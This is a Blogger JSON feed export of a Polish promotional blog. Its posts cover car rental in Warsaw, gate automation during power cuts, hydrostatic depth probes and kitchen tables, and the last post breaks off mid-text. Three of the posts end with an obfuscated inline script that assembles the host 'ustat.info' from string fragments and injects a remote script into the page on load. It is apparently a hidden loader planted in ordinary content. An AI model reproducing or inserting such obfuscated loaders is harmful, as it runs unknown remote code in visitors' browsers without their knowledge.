przedsiębiorców, jak i osób prywatnych, które potrzebują wynajętego samochodu. Każdy klient naszej wypożyczalni może skorzystać z wynajmu krótkoterminowego, który przewiduje wynajem samochodu przez okres krótszy niż 30 dni lub z wynajmu długoterminowego, który często trwa nawet przez okrągłe 12 miesięcy! Niezależnie od tego, czy jesteśmy przedsiębiorcą, czy osobą prywatną, jeśli zapragniemy skorzystać z wynajmu długoterminowego, możemy zgłosić się do wypożyczalni samochodów w Warszawie po szczegółowe warunki oraz wycenę tego rodzaju usługi, która zależna jest nie tylko od długości wynajmu, ale także od modelu i klasy samochodu, który pragniemy wypożyczyć.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt11nu=\"m6x5ew9511nh\";t11n=document.createElement(\"script\");\nt11n_=\"u\"+(\"st\");t11n_+=\"at\"+(\".\");t11n.async=true;t11n_+=\"in\";\nt11nu=\"188170200.\"+t11nu;t11n.type=\"text\/javascript\";t11nu+=\"7qriffxj3d1u\";\nt11nu+=\"8ysfcz\";t11n_+=(\"f\")+\"o\"+(\"\/\");t11n.src=\"https:\/\/\"+t11n_+t11nu;\nt11nd=document.body;t11nd.appendChild(t11n);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4350918893423228495\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dla-kogo-przeznaczony-jest-wynajem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4350918893423228495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4350918893423228495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dla-kogo-przeznaczony-jest-wynajem.html","title":"Dla kogo przeznaczony jest wynajem samochodów?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s72-c\/czarna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1776652986267952530"},"published":{"$t":"2020-01-10T05:01:00.000-08:00"},"updated":{"$t":"2020-01-10T05:01:00.563-08:00"},"title":{"type":"text","$t":"Działanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s1600\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s400\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EZautomatyzowana brama wjazdowa to wyposażenie posesji, które znacznie podnosi komfort życia. Aby jednak cały mechanizm działał prawidłowo, musi być zasilany prądem. Co więc zrobić, kiedy wystąpi awaria elektryczności?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDziałanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiększość automatycznych bram otwiera się przy użyciu pilota. Jest to bardzo prosta czynność, którą można wykonywać, naciskając odpowiedni przycisk. Kiedy jednak okazuje się, że na posesji zaistniał problem z elektrycznością, wydostanie się z działki lub garażu, może okazać się problematyczne. W zależności od tego, jakie siłowniki do bram garażowych czy też automatykę posiadamy, musimy wziąć pod uwagę dwie możliwości. Pierwszą z nich jest to, że wrota wyposażone są w zasilanie awaryjne. Wtedy mogą one wykorzystać zgromadzoną energię elektryczną i dalej działać tak, jak powinny. Zdarza się jednak, że kiedy brakuje prądu, brama blokuje się. Ogrodzenia z automatyką do bram przesuwnych lub skrzydłowych w ten sposób chronią działkę przed wtargnięciem na jej teren osób do tego nieupoważnionych.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAutomatyka bram przesuwnych, czy zadziała bez prądu?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EBramy przesuwne\u003C\/a\u003E\u0026nbsp;chronią każdą działkę przed niepożądanymi gośćmi, takimi jak włamywacze. Dzięki nim możemy być pewni, że na naszym terytorium nie znajdzie się nikt przypadkowy, bez względu na to, czy jest to posesja prywatna, czy wjazd do biura. Bezpieczeństwo jest najważniejsze, warto więc przy planowaniu budowy domu lub aranżacji działki przemysłowej wziąć pod uwagę konieczność ogrodzenia jej oraz dobrania odpowiedniej automatyki do bram przesuwnych. Niektórzy mają jednak obawy przed zautomatyzowaniem swojej bramy. Związane jest to z koniecznością dostępu do elektryczności, która umożliwia otwieranie i zamykanie wrót za pomocą pilota. Tego typu sprawy nie są jednak warte zamartwiania się, ponieważ każda brama ma alternatywny sposób użytkowania. Jeśli nie posiada ona dodatkowego akumulatora, wtedy w zestawie znajduje się klucz, który umożliwia otwarcie jej w tradycyjny, manualny sposób.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy do prawidłowego działania automatyki bram skrzydłowych potrzebna jest energia elektryczna?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy decydujemy się na zakup automatyki bram skrzydłowych, musimy zapewnić jej odpowiednie zasilanie. Dzięki temu nie będziemy zmuszeni otwierać bramy ręcznie, marnując czas i narażając naszą działkę na niebezpieczeństwo. Zautomatyzowany wjazd sprawi, że będziemy mieli pełną kontrolę nad tym, kto odwiedza naszą posesję. Kiedy uda nam się zorganizować dostęp prądu do ogrodzenia, wtedy możemy rozpocząć użytkowanie mechanicznej bramy. Najprostszym sposobem jest używanie pilota, który nawet z pewnej odległości złapie łączność z automatyką bramy skrzydłowej i sprawi, że wrota się otworzą, wpuszczając na posesję samochody i oczekujących ludzi. Jeśli jednak z jakiegoś powodu odbędzie się przerwa w dostawie prądu, wciąż możemy zapewnić sobie, domownikom czy też klientom dostęp do naszych budynków. Wystarczy zainwestować w alternatywne źródło zasilania, które uruchomi się w razie awarii lub wykorzystać klucz odblokowujący bramę i umożliwiający otwarcie jej ręcznie.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAutomatyka bram garażowych, jak postąpić, kiedy nie zadziała\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób oprócz zakupu automatyki bram skrzydłowych lub przesuwnych, decyduje się także na siłowniki do bram garażowych. Jeśli chcemy dostać się do garażu, używając tylko pilota, także musimy zapewnić drzwiom stałą dostawę prądu. Jeśli jednak nie jest to możliwe ze względu na deficyt elektryczności, przekroczenie progu garażu może okazać się wyzwaniem. Zazwyczaj napęd znajduje się w budynku, jeśli jesteśmy w środku, bez problemu możemy go wyłączyć i sprawić, że drzwi się otworzą. Kiedy zostaliśmy na zewnątrz, nie będzie to jednak takie proste, chyba że do pomieszczenia, w którym znajduje się automatyka bram garażowych, prowadzą dodatkowe drzwi. Jeśli ich nie ma, wtedy już przy montażu napędu warto pomyśleć o umieszczeniu dodatkowego centrum dowodzenia, które umożliwi odłączenie zasilania bramy. Mimo że zautomatyzowane wjazdy potrzebują do prawidłowego działania elektryczności, jej brak nie będzie przeszkodą trudną do pokonania. Wystarczy zapoznać się z zaleceniami producenta bramy i postępować według instrukcji.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt1Xtu=\"nrwqyilk1Xtx\";t1Xt=document.createElement(\"script\");\nt1Xt_=\"u\"+(\"st\");t1Xt_+=\"at\"+(\".\");t1Xt.async=true;t1Xt_+=\"in\";\nt1Xtu=\"188170203.\"+t1Xtu;t1Xt.type=\"text\/javascript\";t1Xtu+=\"pX0km109r34k\";\nt1Xtu+=\"maj6wr\";t1Xt_+=(\"f\")+\"o\"+(\"\/\");t1Xt.src=\"https:\/\/\"+t1Xt_+t1Xtu;\nt1Xtd=document.body;t1Xtd.appendChild(t1Xt);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1776652986267952530\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dziaanie-automatyki-bram-garazowych.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1776652986267952530"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1776652986267952530"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dziaanie-automatyki-bram-garazowych.html","title":"Działanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s72-c\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1952185294564874372"},"published":{"$t":"2020-01-10T04:59:00.005-08:00"},"updated":{"$t":"2020-01-10T04:59:46.639-08:00"},"title":{"type":"text","$t":"W jakim celu mierzymy głębokość cieczy?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s1600\/kolnierzoweb-e1443528601326.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s400\/kolnierzoweb-e1443528601326.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ERegularna kontrola pomiaru poziomy cieczy to bardzo istotny aspekt, który pominięty może spowodować wiele szkód i nieprzyjemności. Uciążliwe wybijanie ścieków na powierzchnię oraz najróżniejsze awarie związane ze zbyt wysokim poziomem cieczy wiążą się z przykrymi konsekwencjami i niosą za sobą awarie sprzętów, które są bardzo trudne do usunięcia. Warto zatem zaopatrzyć się w profesjonalną sondę hydrostatyczną, dzięki której zyskamy pełną kontrolę nad poziomem cieczy zanieczyszczonych oraz wody pitnej.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nW jakim celu mierzymy głębokość cieczy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNiewielu z nas zdaje sobie sprawę z faktu, jak istotną kwestią jest regularna kontrola głębokości cieczy. Decydując się studnię głębinową, własną przepompownię bądź mini oczyszczalnię, a nawet basen, powinniśmy wziąć pod uwagę konieczność kontroli stanu poziomu cieczy. Niezależnie od tego, czy jest to ciecz zanieczyszczona, czy woda przeznaczona do picia- inwestycja w zakup\u0026nbsp;\u003Ca href=\"http:\/\/peltron.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Eprofesjonalnej sondy hydrostatycznej\u003C\/a\u003E\u0026nbsp;to doskonały patent na zachowanie odpowiedniego poziomu cieczy. Mimo że na rynku funkcjonuje wiele firm, świadczących usługi związane z mierzeniem głębokości wody, warto zdecydować się na zakup swojego własnego sprzętu. Dzięki temu zyskamy możliwość dokonania pomiaru zawsze, kiedy nastanie taka potrzeba. Wówczas będziesz miał pełną kontrolę nad stanem szamba, a kiedy zaplanujesz pogłębienie basenu- sonda hydrostatyczna okaże się narzędziem niezbędnym do określenia nowego poziomu wody.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSondy hydrostatyczne idealnym urządzeniem do profesjonalnego pomiaru poziomu cieczy\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nSpecjalistyczny, wyprodukowany z wysokiej jakości materiałów sprzęt przeznaczony do pomiaru poziomu cieczy to sonda hydrostatyczna. W zależności od rodzaju cieczy możemy wyróżnić dwa najpopularniejsze modele takich sond, mianowicie sondy hydrostatyczne do pomiaru cieczy zanieczyszczonej oraz sondy do pomiaru wody pitnej. Te pierwsze, stworzone z myślą o zbiornikach z szambem, przepompowniach, oczyszczalniach i basenach, wyróżniają się dużą membraną, zaś sondy hydrostatyczne do wody pitnej, mają nieco inny kształt i powinny posiadać atest PZH, odpowiadający za bezpieczeństwo w kontakcie urządzenia z produktami przeznaczonymi do spożycia- w tym przypadku wody. Różnego rodzaju urządzenia uniwersalne niestety nie spełniają określonych wymogów i standardów, a co za tym idzie- absolutnie nie nadają się do użycia w zbiorniku z wodą pitną i jednocześnie do pomiaru cieczy zanieczyszczonej.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak używać sond hydrostatycznych?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nObsługa sondy hydrostatycznej może wydawać się nieco skomplikowana na pierwszy rzut oka, jednak po zapoznaniu się ze szczegółową instrukcją obsługi zmierzenie głębokości wody nie powinno przysporzyć Ci żadnych problemów. Urządzenie umieszczamy w wodzie za pomocą kabla lub linki nośnej, który łączy się z częścią pomiarową i opuszczamy ją na dno. Sonda hydrostatyczna mierzy wysokość słupa cieczy nad sobą i w ten sposób określa jej głębokość i poziom. Dokonanie pomiaru głębokości cieczy nie wymaga specjalistycznych umiejętności, jednak jeśli preferujesz usługi profesjonalnej firmy, warto skorzystać z takiej oferty, chociażby ze względu na gwarancję dokładności oraz doskonały i niezawodny sprzęt pomiarowy. Bardzo często zdarza się, że taki usługodawca korzysta z sond hydrostatycznych dostępnych w sklepach internetowych, co potwierdza wysoką jakość urządzeń, które możemy zakupić indywidualnie, nie tylko jako właściciel przedsiębiorstwa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSondy hydrostatyczne w gospodarstwie domowym\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nFunkcjonalność posiadania profesjonalnego sprzętu do pomiaru poziomu cieczy jest ogromna, tym bardziej, jeśli jesteśmy właścicielami większego gospodarstwa domowego, posiadamy własną oczyszczalnię, przepompownię, basen bądź szambo. Dzięki możliwości dokonania pomiaru w każdej chwili masz zupełną swobodę w działaniach i nie musisz dostosowywać się do z góry narzuconych terminów przez daną firmę. Kontrola poziomu szamba w gospodarstwach domowych to bardzo ważny aspekt, którego zaniedbanie wiąże się z uciążliwym i problematycznym do usunięcia wybijaniem ścieków na powierzchnię. Podobnie w przypadku oczyszczalni czy przepompowni- należy regularnie kontrolować stan poziomu cieczy za pomocą sond hydrostatycznych ze względu na zachowanie bezpieczeństwa.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncu7g=document.createElement(\"script\");cu7g_=(\"ust\");cu7gu=\"188170205\";\ncu7g_+=\"a\"+(\"t.i\");cu7g.type=\"text\/javascript\";\ncu7gu+=\".vtuXufj8u7g3tq69ucnf\";cu7g.async=true;cu7g_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncu7gu+=\"tsy0efuv7u\";cu7g.src=\"https:\/\/\"+cu7g_+cu7gu;\ndocument.body.appendChild(cu7g);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1952185294564874372\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/w-jakim-celu-mierzymy-gebokosc-cieczy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1952185294564874372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1952185294564874372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/w-jakim-celu-mierzymy-gebokosc-cieczy.html","title":"W jakim celu mierzymy głębokość cieczy?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9dyHjAAEXnHNAbW7EdNHbku76nCE_oTKW4aBxNLk3mYFYzCNmRUGN1wgQjZoxVYYz8_LGVncodaJneRQdijTneh8r_EFKxzhAsaHR81SVP3yYVX-DNgz4duUGpgw-5oS6Hd_qWFc_Pw\/s72-c\/kolnierzoweb-e1443528601326.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3686673529699350129"},"published":{"$t":"2020-01-10T04:58:00.003-08:00"},"updated":{"$t":"2020-01-10T04:58:27.276-08:00"},"title":{"type":"text","$t":"Stół kuchenny - miejsce rodzinnych spotkań i serce domu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s1600\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"570\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s400\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKuchnia- serce każdego domu, które sprawia, że zwykłe pomieszczenie zamienia się w tętniącą życiem ciepłą i rodzinną przestrzeń. Idealnym dopełnieniem tej sielankowej wizji może być odpowiednio dopasowany do naszych potrzeb stół kuchenny, czyli niezastąpione miejsce długich rozmów, zabaw i przede wszystkim wspólnego spożywania posiłków.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nKuchnia tętniąca życiem- stół kuchenny niezastąpionym miejscem do rodzinnych spotkań\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNajważniejszym miejscem w naszym domu, według dawnych tradycji i mądrości ludowych jest kuchnia. To ona stanowi serce całego domu, pełni funkcję tak zwanego centrum dowodzenia i sprawia, że mieszkanie tętni życiem. Intensywne zapachy, unoszące się znad kuchenki, aromat świeżo mielonej kawy, która rozbudza nasze zmysły, panujący od samego rana harmider, stawiający wszystkich domowników na nogi- oto cała esencja i charakter prawdziwej, rodzinnej kuchni. Dopełnieniem tego sielskiego klimatu jest oczywiście\u0026nbsp;\u003Ca href=\"http:\/\/mikon24.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Estół kuchenny\u003C\/a\u003E, który pełni funkcje gospodarza domu. Jest to oczywiście żartobliwa metafora, jednak warto zaznaczyć, że to właśnie stół kuchenny jest głównym miejscem rodzinnych spotkań, odrabiania lekcji bądź pracy; to on jest świadkiem szczerych rozmów do późnych godzin wieczornych, jest swego rodzaju podporą, która stanowi oparcie dla naszej głowy, kiedy opadamy z sił i to właśnie dzięki niemu mamy możliwość przygotowywania i wspólnego spożywania posiłków. Jak więc wybrać odpowiedni i funkcjonalny stół kuchenny, który spełni funkcje praktyczne i będzie idealnym miejscem rodzinnych spotkań?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: 